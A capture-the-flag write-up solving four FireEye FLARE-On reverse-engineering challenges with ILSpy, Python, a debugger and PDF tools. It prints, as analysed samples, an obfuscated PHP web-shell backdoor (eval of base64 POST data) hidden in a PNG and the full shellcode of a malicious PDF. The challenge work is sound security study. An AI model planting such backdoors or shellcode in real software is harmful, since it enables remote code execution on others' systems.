Here are my solutions for FireEye's FLARE On challenges, which you can download from here:
http://www.flare-on.com/
C1
This is a .NET executable, I used
ILSpy to decompile the app. There was a decode function, which decoded the Resources.dat_secret byte stream:
We could export the stream with clicking on the Resources item, and then save it.
I used the following short Python script to decode the encoded text, basically I rewrote the C# code to Python.
f = open("rev_challenge_1.dat_secret.encode", "rb")
byte = ""
try:
byte += f.read(31)
finally:
f.close()
dat_secret = byte
text = ""
for i in range(len(dat_secret)):
b = dat_secret[i]
text += chr((ord(b) >> 4 | (ord(b) << 4 & 240)) ^ 41)
text += "\x00"
print text
The solution to this was: 3rmahg3rd.b0b.d0ge@flare-on.com
C2
This contained a flare-on.png file, which contained a PHP code appended to the file.
This was a multi-level obfuscated PHP. The original from the image:
<?php
$terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");
$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);
$do_me="";
for($i=0;$i<count($order);$i++)
{
$do_me=$do_me.$terms[$order[$i]];
}
$do_me contained:
$_='aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9';
$__='JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7';
$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";
//echo ($___($__));
Then:
$code=base64_decode($_);
//print $code;
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"]))
{
eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\x6D"]));
}
Printing the string with Python:
a = chr(97)+chr(49)+chr(49)+chr(68)+chr(0x4F)+chr(84)+chr(116)+chr(0x68)+chr(97)+chr(0x74)+chr(0x44)+chr(0x4F)+chr(0x54)+chr(0x6A)+chr(97)+chr(0x76)+chr(0x61)+chr(0x35)+chr(0x63)+chr(0x72)+chr(97)+chr(0x70)+chr(0x41)+chr(84)+chr(0x66)+chr(0x6C)+chr(97)+chr(0x72)+chr(0x65)+chr(0x44)+chr(65)+chr(0x53)+chr(72)+chr(111)+chr(110)+chr(68)+chr(79)+chr(84)+chr(99)+chr(0x6F)+chr(0x6D)
print a
Was: a11DOTthatDOTjava5crapATflareDASHonDOTcom, which is:
a11.that.java5crap@flare-on.com
C3
This is an executable with a bunch of self decoding XOR blocks, we can solve it with stepping through the code, and watching the dump. The program starts here, and we step into the CALL.
Then it will push a bunch of stuff on the stack:
Continue until:
We step into the CALL and the XOR fun begins. The blocks always decode the next memory area after them. 1st block:
Next:
One more:
And one more:
There will be more, but the email address shows up right after this XOR block, as you can see in the dump:
0012FEA3 73 75 su
0012FEAB 63 68 2E 35 68 33 31 31 ch.5h311
0012FEB3 30 31 30 31 30 31 40 66 010101@f
0012FEBB 6C 61 72 65 2D 6F 6E 2E lare-on.
0012FEC3 63 6F 6D com
ch.5h311010101@flare-on.com
C4
This is a PDF, which contained an exploit, which contained the shellcode.
We can quickly see that there is a JavaScript inside:
root@kali:~# pdfid APT9001.pdf
PDFiD 0.0.12 APT9001.pdf
PDF Header: %PDF-1.5
obj 10
endobj 9
stream 3
endstream 3
xref 2
trailer 2
startxref 2
/Page 3(2)
/Encrypt 0
/ObjStm 0
/JS 1(1)
/JavaScript 1(1)
/AA 0
/OpenAction 1(1)
/AcroForm 0
/JBIG2Decode 1(1)
/RichMedia 0
/Launch 0
/EmbeddedFile 0
/Colors > 2^24 0
Let's search for it, and extract it:
root@kali:~# pdf-parser -s javascript APT9001.pdf
obj 5 0
Type: /Action
Referencing: 6 0 R
<<
/Type /Action
/S /JavaScript
/JS 6 0 R
>>
root@kali:~# pdf-parser -o 6 APT9001.pdf
obj 6 0
Type:
Referencing:
Contains stream
<<
/Length 6170
/Filter '[ \r\n /Fla#74eDe#63o#64#65 /AS#43IIHexD#65cod#65 ]'
>>
root@kali:~# pdf-parser -o 6 -d APT9001.js -f APT9001.pdf
obj 6 0
Type:
Referencing:
Contains stream
<<
/Length 6170
/Filter '[ \r\n /Fla#74eDe#63o#64#65 /AS#43IIHexD#65cod#65 ]'
>>
If we open the JavaScript file, we can quickly find the shellcode:
%u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%ue139%ua84a%u76b9%u9824%u7378%u7d71%u757f%u2076%u96d4%uba91%u1970%ub8f9%ue232%u467b%u9ba8%ufe01%uc7c6%ue3c1%u7e24%u437c%ue180%ub115%ub3b2%u4f66%u27b6%u9f3c%u7a4e%u412d%ubbbf%u7705%uf528%u9293%u9990%ua998%u0a47%u14eb%u3d49%u484b%u372f%ub98d%u3478%u0bb4%ud5d2%ue031%u3572%ud610%u6740%u2bbe%u4afd%u041c%u3f97%ufc3a%u7479%u421d%ub7b5%u0c2c%u130d%u25f8%u76b0%u4e79%u7bb1%u0c66%u2dbb%u911c%ua92f%ub82c%u8db0%u0d7e%u3b96%u49d4%ud56b%u03b7%ue1f7%u467d%u77b9%u3d42%u111d%u67e0%u4b92%ueb85%u2471%u9b48%uf902%u4f15%u04ba%ue300%u8727%u9fd6%u4770%u187a%u73e2%ufd1b%u2574%u437c%u4190%u97b6%u1499%u783c%u8337%ub3f8%u7235%u693f%u98f5%u7fbe%u4a75%ub493%ub5a8%u21bf%ufcd0%u3440%u057b%ub2b2%u7c71%u814e%u22e1%u04eb%u884a%u2ce2%u492d%u8d42%u75b3%uf523%u727f%ufc0b%u0197%ud3f7%u90f9%u41be%ua81c%u7d25%ub135%u7978%uf80a%ufd32%u769b%u921d%ubbb4%u77b8%u707e%u4073%u0c7a%ud689%u2491%u1446%u9fba%uc087%u0dd4%u4bb0%ub62f%ue381%u0574%u3fb9%u1b67%u93d5%u8396%u66e0%u47b5%u98b7%u153c%ua934%u3748%u3d27%u4f75%u8cbf%u43e2%ub899%u3873%u7deb%u257a%uf985%ubb8d%u7f91%u9667%ub292%u4879%u4a3c%ud433%u97a9%u377e%ub347%u933d%u0524%u9f3f%ue139%u3571%u23b4%ua8d6%u8814%uf8d1%u4272%u76ba%ufd08%ube41%ub54b%u150d%u4377%u1174%u78e3%ue020%u041c%u40bf%ud510%ub727%u70b1%uf52b%u222f%u4efc%u989b%u901d%ub62c%u4f7c%u342d%u0c66%ub099%u7b49%u787a%u7f7e%u7d73%ub946%ub091%u928d%u90bf%u21b7%ue0f6%u134b%u29f5%u67eb%u2577%ue186%u2a05%u66d6%ua8b9%u1535%u4296%u3498%ub199%ub4ba%ub52c%uf812%u4f93%u7b76%u3079%ubefd%u3f71%u4e40%u7cb3%u2775%ue209%u4324%u0c70%u182d%u02e3%u4af9%ubb47%u41b6%u729f%u9748%ud480%ud528%u749b%u1c3c%ufc84%u497d%u7eb8%ud26b%u1de0%u0d76%u3174%u14eb%u3770%u71a9%u723d%ub246%u2f78%u047f%ub6a9%u1c7b%u3a73%u3ce1%u19be%u34f9%ud500%u037a%ue2f8%ub024%ufd4e%u3d79%u7596%u9b15%u7c49%ub42f%u9f4f%u4799%uc13b%ue3d0%u4014%u903f%u41bf%u4397%ub88d%ub548%u0d77%u4ab2%u2d93%u9267%ub198%ufc1a%ud4b9%ub32c%ubaf5%u690c%u91d6%u04a8%u1dbb%u4666%u2505%u35b7%u3742%u4b27%ufc90%ud233%u30b2%uff64%u5a32%u528b%u8b0c%u1452%u728b%u3328%ub1c9%u3318%u33ff%uacc0%u613c%u027c%u202c%ucfc1%u030d%ue2f8%u81f0%u5bff%u4abc%u8b6a%u105a%u128b%uda75%u538b%u033c%uffd3%u3472%u528b%u0378%u8bd3%u2072%uf303%uc933%uad41%uc303%u3881%u6547%u5074%uf475%u7881%u7204%u636f%u7541%u81eb%u0878%u6464%u6572%ue275%u8b49%u2472%uf303%u8b66%u4e0c%u728b%u031c%u8bf3%u8e14%ud303%u3352%u57ff%u6168%u7972%u6841%u694c%u7262%u4c68%u616f%u5464%uff53%u68d2%u3233%u0101%u8966%u247c%u6802%u7375%u7265%uff54%u68d0%u786f%u0141%udf8b%u5c88%u0324%u6168%u6567%u6842%u654d%u7373%u5054%u54ff%u2c24%u6857%u2144%u2121%u4f68%u4e57%u8b45%ue8dc%u0000%u0000%u148b%u8124%u0b72%ua316%u32fb%u7968%ubece%u8132%u1772%u45ae%u48cf%uc168%ue12b%u812b%u2372%u3610%ud29f%u7168%ufa44%u81ff%u2f72%ua9f7%u0ca9%u8468%ucfe9%u8160%u3b72%u93be%u43a9%ud268%u98a3%u8137%u4772%u8a82%u3b62%uef68%u11a4%u814b%u5372%u47d6%uccc0%ube68%ua469%u81ff%u5f72%ucaa3%u3154%ud468%u65ab%u8b52%u57cc%u5153%u8b57%u89f1%u83f7%u1ec7%ufe39%u0b7d%u3681%u4542%u4645%uc683%ueb04%ufff1%u68d0%u7365%u0173%udf8b%u5c88%u0324%u5068%u6f72%u6863%u7845%u7469%uff54%u2474%uff40%u2454%u5740%ud0ff
I convert it to an executable with the tools in REMnux:
remnux@remnux:~$ unicode2hex-escaped < sc.txt > sc2.txt
remnux@remnux:~$ shellcode2exe -s sc2.txt
Shellcode to executable converter
by Mario Vilas (mvilas at gmail dot com)
Reading string shellcode from file sc2.txt
Generating executable file
Writing file sc2.exe
Done.
remnux@remnux:~$
We can see that the shellcode puts something on the stack:
Which is:
wa1ch.d3m.spl01ts@flare-on.com